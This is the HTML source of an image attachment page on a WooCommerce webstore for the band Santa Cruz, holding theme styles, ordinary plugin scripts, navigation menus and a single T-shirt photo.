<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.cruzstore.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.cruzstore.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.cruzstore.com/wp-content/plugins/woo-product-bundle-premium2/assets/css/frontend.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.cruzstore.com/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.plus,
			.minus {
				background: none !important;
			}

			.sd-fixed-width .site {
				background-color:#fcfcfc;
			}

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color:#dd3333;
			}
		

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0a0a0a;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0a0a0a;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #4b4b4b;
			}

			table:not( .has-background ) th {
				background-color: #030303;
			}

			table:not( .has-background ) tbody td {
				background-color: #080808;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #060606;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #dd3333;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ff0800;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0a0a0a;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #ff3000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #ff3000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #030303;
			}

			.site-footer {
				background-color: #333333;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #c4c4c4;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0a0a0a;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ff0000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ff2119;
				}

				.secondary-navigation ul.menu a {
					color: #ff0800;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #ce2424;
				}

				.site-header {
					border-bottom-color: #ce2424;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='sd-styles-css' href='https://www.cruzstore.com/wp-content/plugins/storefront-designer/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sd-styles-2-css' href='https://www.cruzstore.com/wp-content/plugins/storefront-designer/assets/css/style-2.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0a0a0a;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #4b4b4b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #0a0a0a;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0a0a0a;
				color: #dd3333;
				border-color: #dd3333;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #ff3000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #ff3000;
			}

			.order_details {
				background-color: #030303;
			}

			.order_details > li {
				border-bottom: 1px dotted #000000;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#030303 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#030303 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #0a0a0a;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #050505;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #000000;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #000000;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #000000;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #ff3000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #ff0000;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #ff3000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #ff0000;
				border-color: #ff0000;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #e60000;
				border-color: #e60000;
				color: #ffffff;
			}

			.button.loading {
				color: #ff0000;
			}

			.button.loading:hover {
				background-color: #ff0000;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ff0800;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #d32929;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ce2424;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #0a0a0a;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #0a0a0a;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0a0a0a;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront-child/style.css?ver=1.0.1456501434' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' media='all' />
<script src="https://www.cruzstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woo-product-category-discount/public/js/woo-product-category-discount-public.js?ver=5.15" id="woo-product-category-discount-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cruzstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"1","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/js_composer2_old/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abff0a99154368de278493144cae92ba-en","fragment_name":"wc_fragments_abff0a99154368de278493144cae92ba","request_timeout":"5000"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"fi":"https:\/\/www.cruzstore.com\/fi\/?attachment_id=4637","en_us":"https:\/\/www.cruzstore.com\/?attachment_id=4636","en":"https:\/\/www.cruzstore.com\/?attachment_id=4636","us":"https:\/\/www.cruzstore.com\/?attachment_id=4636"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.cruzstore.com","path":"\/","expiration":24}};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=485900" id="wpml-browser-redirect-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cruzstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cruzstore.com/wp-json/wp/v2/media/4637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cruzstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.cruzstore.com/?p=4637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cruzstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruzstore.com%2F%3Fattachment_id%3D4637" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cruzstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruzstore.com%2F%3Fattachment_id%3D4637&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,18;" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@300;400;600;700&family=Covered+By+Your+Grace' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
	<style>
		#applepay:hover,
		.checkout_provider_button:hover,
		.wb-paytrail-maksutavat-tokenized-payment-method-title:hover,
		.bank-button:hover { 
			outline: 1px solid #0079c1		}

		.checkout_provider_button-border,
		.paytrail_card_selected,
		.bank-button-border {
			outline: 1px solid #0079c1		}

		.paytrail_kassa_payment_button_title_wrapper {
			background: #ebebeb !important;
			color: #323232 !important;
		}

		.wb_paytrail_collector_calculator_wrap {
			background: #082229 !important;
			color: #ffffff !important;
		}

		#wb_paytrail_collector_erittely {
			color: #082229 !important;
		}

		table.collector_table {
			border: 1px solid #082229 !important;
		}
	</style>

	<style id="egf-frontend-styles" type="text/css">
		ul.products li.product h3 {font-family: 'Open Sans', sans-serif;font-size: 17px;font-style: normal;font-weight: 300;line-height: 1.2;text-transform: uppercase;} p {font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Covered By Your Grace', sans-serif;font-size: 28px;font-style: normal;font-weight: 400;line-height: 0.8;} .main-navigation ul li a, .onsale {font-family: 'Covered By Your Grace', sans-serif;font-size: 26px;font-style: normal;font-weight: 400;line-height: 0.8;} .section-title, .product_title.entry-title, .page-title, .related.products h2, .woocommerce h2 {font-family: 'Covered By Your Grace', sans-serif;font-size: 38px;font-style: normal;font-weight: 400;line-height: 1;padding-bottom: 13px;text-decoration: none;text-transform: uppercase;} .button, .button.add_to_cart_button {font-family: 'Open Sans', sans-serif;font-size: 15px;font-style: normal;font-weight: 600;} ul.products li.product .price, .single-product div.product .summary .price {font-family: 'Open Sans', sans-serif;font-size: 20px;font-style: normal;font-weight: 700;line-height: 0.8;} .widget h3.widget-title, .widget .widget-title {font-family: 'Covered By Your Grace', sans-serif;font-size: 26px;font-style: normal;font-weight: 400;line-height: 0.8;padding-bottom: 15px;} .site-footer h3 {font-family: 'Covered By Your Grace', sans-serif;font-style: normal;font-weight: 400;padding-top: 10px;} h4 {font-family: 'Open Sans', sans-serif;font-size: 21px;font-style: normal;font-weight: 600;} h1 {} h2 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4637 attachmentid-4637 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce-no-js storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active sd-fixed-width sd-scale-smaller sd-button-size-largest sd-header-expanded sd-typography-helvetica wpb-js-composer js-comp-ver-7.6 vc_responsive">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.cruzstore.com/wp-content/uploads/2022/09/sc_header_2022-1.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-ylavalikko-englanti-container"><ul id="menu-ylavalikko-englanti" class="menu"><li id="menu-item-wpml-ls-41-fi" class="menu-item-language menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-41-fi"><a href="https://www.cruzstore.com/fi/?attachment_id=4637" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
<li id="menu-item-wpml-ls-41-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-41-en"><a href="https://www.cruzstore.com/?attachment_id=4636" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.cruzstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div>		<div class="site-branding">
			<a href="https://www.cruzstore.com/" class="custom-logo-link" rel="home"><img width="400" height="298" src="https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png" class="custom-logo" alt="Official Santa Cruz Webstore" decoding="async" fetchpriority="high" srcset="https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png 400w, https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo-300x224.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		<div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://www.cruzstore.com/">Home</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4435"><a href="https://www.cruzstore.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5026"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5034"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
	<li id="menu-item-4945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4945"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4395"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4994"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5035"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5036"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.cruzstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5030"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
<li id="menu-item-5043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4947"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4948"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5045"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5044"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
<li id="menu-item-wpml-ls-70-fi" class="menu-item-language menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-fi"><a href="https://www.cruzstore.com/fi/?attachment_id=4637" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
<li id="menu-item-wpml-ls-70-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-en"><a href="https://www.cruzstore.com/?attachment_id=4636" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.cruzstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.cruzstore.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.cruzstore.com/products/">Products</a><span class="breadcrumb-separator"> / </span><a href="https://www.cruzstore.com/fi/tuote-osasto/vintage-fi/">Vintage</a><span class="breadcrumb-separator"> / </span><a href="https://www.cruzstore.com/fi/products/uk-tour-2013-t-shirt/">UK Tour 2013 T-paita</a><span class="breadcrumb-separator"> / </span>IMG-20200420-WA0027</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4637" class="post-4637 attachment type-attachment status-inherit hentry">

			<header class="entry-header">
		<h1 class="entry-title">IMG-20200420-WA0027</h1>		</header><!-- .entry-header -->
				<div class="entry-content">
		<p class="attachment"><a href='https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027.jpg'><img decoding="async" width="300" height="268" src="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027-300x268.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027-300x268.jpg 300w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027-768x686.jpg 768w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027-416x371.jpg 416w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200420-WA0027.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
			
					</aside>

		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.cruzstore.com/fi/products/uk-tour-2013-t-shirt/" rel="prev"><span class="screen-reader-text">Previous post: </span>UK Tour 2013 T-paita</a></div></div></nav>
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
